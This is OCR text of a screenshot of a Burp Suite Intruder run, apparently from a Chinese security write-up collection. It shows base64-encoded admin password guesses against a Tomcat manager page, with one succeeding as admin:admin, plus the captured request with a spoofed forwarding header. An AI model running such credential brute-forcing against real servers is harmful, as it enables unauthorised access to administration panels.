 Intruder attack 22
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
1 YWRtaW46MTIzNDU2 401 2838
2 YWRtaW46Nzg5NDU2 401 2838
3 YWRtaW46dG9tY2F0 401 2838
4 YWRtaW46MTIzMTIz 401 2838
5 YWRtaW46YWRtaW4= 200 19249
6 401 2838
7 401 2838
8 YWRtaW46S2xsaWw= 401 2838
9 401 2838
10 401 2838
Request Response
Raw Headers Hex
GET /manager/html HTTP/1.1
Host: 192.168.3.204:8080
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:54.0) Gecko/20100101 Firefox/54.0
FirePHP/0.7.4
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.3.204:8080/
DNT: 1
x-insight: activate
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Authorization: Basic YWRtaW46YWRtaW4=
零组资料文库